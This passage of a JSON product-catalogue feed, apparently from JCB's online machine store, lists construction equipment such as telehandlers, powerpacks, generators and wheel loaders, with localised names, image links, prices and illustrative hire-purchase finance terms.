möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£54,450.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£5,462.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£49,162.50","name":"HirePurchaseBalanceToFinance"},{"value":"£943.92","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":4,"primaryBuildCodes":["6071"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":125,"displayNames":[{"isoCode":"en-GB","text":"525-60E"}],"localisedDetails":[{"isoCode":"en-GB","text":"Electric Telescopic Handler"},{"isoCode":"fr","text":"Telescopic Électrique"},{"isoCode":"de","text":"Elektrischer Teleskoplader"},{"isoCode":"en-AU","text":"Electric Telescopic Handler"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1244","altTexts":[{"isoCode":"de","text":"525-60E"},{"isoCode":"fr","text":"525-60E"},{"isoCode":"en-AU","text":"525-60E"},{"isoCode":"en-GB","text":"525-60E"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1245","altTexts":[{"isoCode":"en-GB","text":"525-60E"},{"isoCode":"fr","text":"525-60E"},{"isoCode":"de","text":"525-60E"},{"isoCode":"en-AU","text":"525-60E"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1247","altTexts":[{"isoCode":"de","text":"525-60E 1"},{"isoCode":"en-AU","text":"525-60E"},{"isoCode":"fr","text":"525-60E 1"},{"isoCode":"en-GB","text":"525-60E 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1246","altTexts":[{"isoCode":"en-GB","text":"525-60E 2"},{"isoCode":"en-AU","text":"525-60E 2"},{"isoCode":"de","text":"525-60E 2"},{"isoCode":"fr","text":"525-60E 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1372","altTexts":[{"isoCode":"en-AU","text":"525-60E 4"},{"isoCode":"fr","text":"525-60E 4"},{"isoCode":"de","text":"525-60E 4"},{"isoCode":"en-GB","text":"525-60E 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1371","altTexts":[{"isoCode":"fr","text":"525-60E 5"},{"isoCode":"en-AU","text":"525-60E 5"},{"isoCode":"en-GB","text":"525-60E 5"},{"isoCode":"de","text":"525-60E 5"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1373","altTexts":[{"isoCode":"en-GB","text":"525-60E 6"},{"isoCode":"de","text":"525-60E 6"},{"isoCode":"fr","text":"525-60E 6"},{"isoCode":"en-AU","text":"525-60E 6"}]}],"prices":[{"countryId":4,"amount":102260}],"countryIds":[1,4,2,6],"urlSlug":"525-60e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":6,"primaryBuildCodes":["6080","6082"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":126,"displayNames":[{"isoCode":"en-GB","text":"514-40"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.4T Compact Telehandler"},{"isoCode":"fr","text":"Telescopic compact 1,4T"},{"isoCode":"de","text":"Kompakter Teleskoplader"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1248","altTexts":[{"isoCode":"en-GB","text":"514-40 CGI 1"},{"isoCode":"fr","text":"514-40 CGI 1"},{"isoCode":"de","text":"514-40 CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1250","altTexts":[{"isoCode":"en-GB","text":"514-40 CGI 2"},{"isoCode":"fr","text":"514-40 CGI 2"},{"isoCode":"de","text":"514-40 CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1255","altTexts":[{"isoCode":"en-GB","text":"514-40 CGI 3"},{"isoCode":"fr","text":"514-40 CGI 3"},{"isoCode":"de","text":"514-40 CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1252","altTexts":[{"isoCode":"fr","text":"514-40 app 1"},{"isoCode":"en-GB","text":"514-40 app 1"},{"isoCode":"de","text":"JCB Teleskoplader 514-40 beim verlassen einer Scheune beladen mit einer Palette Blumen"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1251","altTexts":[{"isoCode":"en-GB","text":"JCB 514-40 App 2"},{"isoCode":"de","text":"JCB Teleskoplader 514-40 beim rausfahren aus einer  Scheune beladen mit einer Palette Blumen"},{"isoCode":"fr","text":"JCB 514-40 App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1249","altTexts":[{"isoCode":"de","text":"JCB 514-40 Teleskoplader wird auf einen Anhänger gefahren"},{"isoCode":"en-GB","text":"JCB 514-40 App 3"},{"isoCode":"fr","text":"JCB 514-40 App 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1253","altTexts":[{"isoCode":"en-GB","text":"JCB 514-40 App 4"},{"isoCode":"fr","text":"JCB 514-40 App 4"},{"isoCode":"de","text":"JCB 514-40 Teleskoplader hebt eine beladene Palette auf einen Speicher einer Scheune"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1254","altTexts":[{"isoCode":"en-GB","text":"JCB 514-40 App 5"},{"isoCode":"de","text":"JCB 514-40 Teleskoplader kippt eine Schaufel voll Dreck auf einen LKW"},{"isoCode":"fr","text":"JCB 514-40 App 5"}]}],"prices":[{"countryId":4,"amount":48830}],"countryIds":[1,4,2],"urlSlug":"514-40","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,327.55","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"36","name":"HirePurchaseTermMonths"},{"value":"£48,830.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£4,900.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£44,104.50","name":"HirePurchaseBalanceToFinance"},{"value":"£1,327.55","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":3,"primaryBuildCodes":["6091","6093"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":127,"displayNames":[{"isoCode":"en-GB","text":"1.25QE"}],"localisedDetails":[{"isoCode":"en-GB","text":"Single Phase Powerpack"},{"isoCode":"de","text":"E-TECH Power Pack"},{"isoCode":"fr","text":"POWER PACK électriques"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1380","altTexts":[{"isoCode":"fr","text":"CGI 1 POWER PACK 1.25QE"},{"isoCode":"en-GB","text":"CGI 1 Powerpack 1.25QE"},{"isoCode":"de","text":"CGI 1 Powerpack 1.25QE"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1383","altTexts":[{"isoCode":"de","text":"JCB Power Pack spendet Strom auf einem Weihnachtsmarkt bei Nacht"},{"isoCode":"fr","text":"JCB POWER PACK la nuit sur un marché d'hiver fournissant de l'électricité pour les lumières."},{"isoCode":"en-GB","text":"JCB Power Pack at night on a winter market speding electricity for the lights"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1382","altTexts":[{"isoCode":"fr","text":"JCB POWER PACK placé dans l'entrée d'une maison pour fournir de l'électricité pour la construction en cours à l'intérieur."},{"isoCode":"en-GB","text":"JCB Powerpack placed on an entrance of a house giving electricity to the ongoing construction inside"},{"isoCode":"de","text":"JCB Power Pack vor einer Tür um Strom für die Baustelle im Gebäude zu geben"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1381","altTexts":[{"isoCode":"en-GB","text":"JCB 1TE Sitedumper is charging with the JCB Powepack"},{"isoCode":"de","text":"JCB 1TE Raddumper wird durch ein JCB Power Pack unter Tage gelanden"},{"isoCode":"fr","text":"Dumper JCB 1TE se charge avec le JCB POWER PACK"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2137","altTexts":[{"isoCode":"fr","text":"test"},{"isoCode":"es-US","text":"test"},{"isoCode":"fr-CA","text":"test"},{"isoCode":"en-CA","text":"test"},{"isoCode":"en-AU","text":"test"},{"isoCode":"pt-BR","text":"test"},{"isoCode":"de","text":"test"},{"isoCode":"en-US","text":"test"},{"isoCode":"en-GB","text":"test"}]}],"prices":[{"countryId":4,"amount":45398},{"countryId":2,"amount":45398}],"countryIds":[4,2,1],"urlSlug":"125qe","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£787.50","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£45,398.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£4,557.30","name":"HirePurchaseDownpaymentExVat"},{"value":"£41,015.70","name":"HirePurchaseBalanceToFinance"},{"value":"£787.50","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":11,"primaryBuildCodes":["PP125QE","125QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":128,"displayNames":[{"isoCode":"en-GB","text":"1.50QE"}],"localisedDetails":[{"isoCode":"fr","text":"POWER PACK électriques"},{"isoCode":"en-GB","text":"Single Phase Powerpack"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1384","altTexts":[{"isoCode":"en-GB","text":"Power pack 1.50QE CGI 1"},{"isoCode":"fr","text":"Power pack 1.50QE CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1385","altTexts":[{"isoCode":"en-GB","text":"four electric models from JCB underground (mini excavator, telescopig handler, Sitedumper, powerpack)"},{"isoCode":"fr","text":"quatre modèles électriques de JCB en souterrain (mini-pelle, TELESCOPIC, dumper, POWER PACK)"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1386","altTexts":[{"isoCode":"fr","text":"POWER PACK à l'entrée d'une maison alimentant la construction intérieure en électricité"},{"isoCode":"en-GB","text":"Power pack at the entrance of a house providing the inside construction with electricity"}]}],"prices":[{"countryId":2,"amount":67406}],"countryIds":[1],"urlSlug":"150qe","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":12,"primaryBuildCodes":["1.50QE","PP150QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":130,"displayNames":[{"isoCode":"en-GB","text":"G40RS"}],"localisedDetails":[{"isoCode":"en-GB","text":"Stage V Diesel Generator"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1409","altTexts":[{"isoCode":"en-GB","text":"G40RS generator CGI 3"},{"isoCode":"de","text":"G40RS Generator CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1735","altTexts":[{"isoCode":"en-GB","text":"G40RS CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1736","altTexts":[{"isoCode":"en-GB","text":"G40RS CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1737","altTexts":[{"isoCode":"en-GB","text":"G40RS Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1739","altTexts":[{"isoCode":"en-GB","text":"G40RS Application 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1738","altTexts":[{"isoCode":"en-GB","text":"G40RS Application 3"}]}],"prices":[],"countryIds":[1],"urlSlug":"g40rs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":4,"primaryBuildCodes":["G40RS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":131,"displayNames":[{"isoCode":"en-GB","text":"G65QS"}],"localisedDetails":[{"isoCode":"en-GB","text":"64.6 kVA | 51.7 kW"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1411","altTexts":[{"isoCode":"de","text":"G65QS Generator CGI 1"},{"isoCode":"en-GB","text":"G65QS generator CGI 1"}]}],"prices":[],"countryIds":[1],"urlSlug":"g65qs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":6,"primaryBuildCodes":["G65QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":132,"displayNames":[{"isoCode":"en-GB","text":"G90QS"}],"localisedDetails":[{"isoCode":"en-GB","text":"88 kVA | 70.4 kW"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1782","altTexts":[{"isoCode":"en-GB","text":"G90QS CGI 1"}]}],"prices":[],"countryIds":[1],"urlSlug":"g90qs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":7,"primaryBuildCodes":["G90QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":133,"displayNames":[{"isoCode":"en-GB","text":"G115QS"}],"localisedDetails":[{"isoCode":"en-GB","text":"115 kVA | 92.4 kW"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1412","altTexts":[{"isoCode":"de","text":"G115QS Generator CGI 1 "},{"isoCode":"en-GB","text":"G115QS generator CGI 1 "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1413","altTexts":[{"isoCode":"en-GB","text":"G115QS generator CGI 2"},{"isoCode":"de","text":"G115QS Generator CGI 2"}]}],"prices":[],"countryIds":[1],"urlSlug":"g115qs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":8,"primaryBuildCodes":["G115QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":136,"displayNames":[{"isoCode":"en-GB","text":"A45EH"}],"localisedDetails":[{"isoCode":"en-GB","text":"13m Articulated Boom"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2153","altTexts":[{"isoCode":"en-GB","text":"A45EH CGI1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2161","altTexts":[{"isoCode":"en-GB","text":"A45EH CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2165","altTexts":[{"isoCode":"en-GB","text":"A45EH App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2164","altTexts":[{"isoCode":"en-GB","text":"A45EH App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2163","altTexts":[{"isoCode":"en-GB","text":"A45EH App 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2162","altTexts":[{"isoCode":"en-GB","text":"A45EH App 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2167","altTexts":[{"isoCode":"en-GB","text":"A45EH App 5"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2166","altTexts":[{"isoCode":"en-GB","text":"A45EH App 6"}]}],"prices":[],"countryIds":[1],"urlSlug":"a45eh","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":10,"primaryBuildCodes":["B051H"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":137,"displayNames":[{"isoCode":"en-GB","text":"Beaver & HM25"}],"localisedDetails":[{"isoCode":"de","text":"Kraftstation & Abbruchhammer"},{"isoCode":"en-GB","text":"Petrol Powerpack & Handheld Breaker"}],"machineRangeId":3,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2007","altTexts":[{"isoCode":"en-GB","text":"HM25 and Beaver"},{"isoCode":"de","text":"HM25 and Beaver"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2005","altTexts":[{"isoCode":"en-GB","text":"HM25 Breaker"},{"isoCode":"de","text":"HM25 Breaker"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2008","altTexts":[{"isoCode":"de","text":"Beaver Power Pack"},{"isoCode":"en-GB","text":"Beaver Power Pack"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2006","altTexts":[{"isoCode":"en-GB","text":"HM25 Application"},{"isoCode":"de","text":"HM25 Application"}]}],"prices":[{"countryId":4,"amount":4500}],"countryIds":[1],"urlSlug":"beaverpowerpack","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":4,"primaryBuildCodes":["PP001"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":138,"displayNames":[{"isoCode":"en-GB","text":"Beaver & Trash Pump"}],"localisedDetails":[{"isoCode":"en-GB","text":"Petrol Powerpack & Trash Pump"}],"machineRangeId":3,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1440","altTexts":[{"isoCode":"en-GB","text":"beaver and pump"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1441","altTexts":[{"isoCode":"en-GB","text":"trash pump"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2011","altTexts":[{"isoCode":"de","text":"Beaver Powerpack and Trash Pump Application"},{"isoCode":"en-GB","text":"Beaver Powerpack and Trash Pump Application"}]}],"prices":[],"countryIds":[1],"urlSlug":"trashpump","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":6,"primaryBuildCodes":["PP002"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":139,"displayNames":[{"isoCode":"en-GB","text":"Beaver & Sub Pump"}],"localisedDetails":[{"isoCode":"en-GB","text":"Petrol Powerpack & Sub Pump"},{"isoCode":"de","text":"Kraftstation & Tauchpumpe"}],"machineRangeId":3,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1901","altTexts":[{"isoCode":"en-GB","text":"JCB Beaver and Subpump"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1902","altTexts":[{"isoCode":"en-GB","text":"JCB Subpump"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2010","altTexts":[{"isoCode":"de","text":"Beaver Powerpack and Sub Pump Application"},{"isoCode":"en-GB","text":"Beaver Powerpack and Sub Pump Application"}]}],"prices":[{"countryId":4,"amount":3200}],"countryIds":[1],"urlSlug":"powerpacksubpump","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["PP003"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":166,"displayNames":[{"isoCode":"en-GB","text":"G165QS"}],"localisedDetails":[{"isoCode":"en-GB","text":"165 kVA | 132 kW"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1732","altTexts":[{"isoCode":"en-GB","text":"G165QS CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1731","altTexts":[{"isoCode":"en-GB","text":"G165QS CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1730","altTexts":[{"isoCode":"en-GB","text":"G165QS Application"}]}],"prices":[],"countryIds":[1],"urlSlug":"g165qs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":9,"primaryBuildCodes":["G165QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":170,"displayNames":[{"isoCode":"en-GB","text":"A45E"}],"localisedDetails":[{"isoCode":"en-GB","text":"13m Articulated Boom"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2154","altTexts":[{"isoCode":"en-GB","text":"A45E CGI1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2155","altTexts":[{"isoCode":"en-GB","text":"A45E CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2156","altTexts":[{"isoCode":"en-GB","text":"A45E APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2158","altTexts":[{"isoCode":"en-GB","text":"A45E APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2159","altTexts":[{"isoCode":"en-GB","text":"A45E APP 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2160","altTexts":[{"isoCode":"en-GB","text":"A45E APP 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2157","altTexts":[{"isoCode":"en-GB","text":"A45E APP 5"}]}],"prices":[],"countryIds":[1],"urlSlug":"a45e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":9,"primaryBuildCodes":["B051"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":171,"displayNames":[{"isoCode":"en-GB","text":"505-20TC"}],"localisedDetails":[{"isoCode":"en-GB","text":"5,500 lb Lift Capacity Telehandler"},{"isoCode":"es-US","text":"Manipulador telescópico con capacidad de elevación de 5.500 lb"},{"isoCode":"en-CA","text":"5,500 lb Lift Capacity Telehandler"},{"isoCode":"en-US","text":"5,500 lb Lift Capacity Telehandler"},{"isoCode":"fr-CA","text":"Appareil de manutention télescopique d'une capacité de levage de 5,500 lb"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1513","altTexts":[{"isoCode":"en-GB","text":"Cab JCB 505-20TC Compact Telehandler "},{"isoCode":"en-US","text":"Cab JCB 505-20TC Compact Telehandler "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1515","altTexts":[{"isoCode":"en-US","text":"Cab JCB 505-20TC Compact Telehandler "},{"isoCode":"en-GB","text":"Cab JCB 505-20TC Compact Telehandler "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1514","altTexts":[{"isoCode":"en-GB","text":"Cab JCB 505-20TC Compact Telehandler "},{"isoCode":"en-US","text":"Cab JCB 505-20TC Compact Telehandler "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1512","altTexts":[{"isoCode":"en-GB","text":"Cab JCB 505-20TC Compact Telehandler "},{"isoCode":"en-US","text":"Cab JCB 505-20TC Compact Telehandler "}]}],"prices":[],"countryIds":[3,7],"urlSlug":"505cab","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["6050"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":173,"displayNames":[{"isoCode":"en-GB","text":"505-20E"}],"localisedDetails":[{"isoCode":"en-US","text":"5,250 lb Lift Capacity Telehandler"},{"isoCode":"fr-CA","text":"Appareil de manutention télescopique d'une capacité de levage de 5,250 lb"},{"isoCode":"es-US","text":"Manipulador telescópico con capacidad de elevación de 5.250 lb"},{"isoCode":"en-CA","text":"5,250 lb Lift Capacity Telehandler"},{"isoCode":"en-GB","text":"5,250 lb Lift Capacity Telehandler"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1497","altTexts":[{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1498","altTexts":[{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1495","altTexts":[{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1496","altTexts":[{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1499","altTexts":[{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1500","altTexts":[{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"}]}],"prices":[],"countryIds":[3,7],"urlSlug":"505e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":1,"primaryBuildCodes":["6085"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":174,"displayNames":[{"isoCode":"en-GB","text":"407"}],"localisedDetails":[{"isoCode":"es-US","text":"1,0 yd³ Cargadora de ruedas"},{"isoCode":"fr-CA","text":"1.0 yd³ Chargeuse sur pneus"},{"isoCode":"en-CA","text":"1.0 yd³ Wheel Loader"},{"isoCode":"en-US","text":"1.0 yd³ Wheel Loader"},{"isoCode":"en-GB","text":"1.0 yd³ Wheel Loader"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1501","altTexts":[{"isoCode":"en-GB","text":"JCB 407 Wheel Loader"},{"isoCode":"en-US","text":"JCB 407 Wheel Loader"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1504","altTexts":[{"isoCode":"en-US","text":"JCB 407 Wheel Loader"},{"isoCode":"en-GB","text":"JCB 407 Wheel Loader"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1503","altTexts":[{"isoCode":"en-GB","text":"JCB 407 Wheel Loader"},{"isoCode":"en-US","text":"JCB 407 Wheel Loader"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1507","altTexts":[{"isoCode":"en-GB","text":"JCB 407 Wheel Loader"},{"isoCode":"en-US","text":"JCB 407 Wheel Loader"}]}],"prices":[],"countryIds":[3,7],"urlSlug":"407-us","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["407C"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 60 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 60 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 60 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 60 MESES!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":199,"displayNames":[{"isoCode":"en-GB","text":"E-Tech Fast Charger"}],"localisedDetails":[{"isoCode":"en-GB","text":"Without Charge Guard"}],"machineRangeId":3,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1793","altTexts":[{"isoCode":"en-GB","text":"Universal Fast Charger CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1794","altTexts":[{"isoCode":"en-GB","text":"Universal Fast Charger CGI 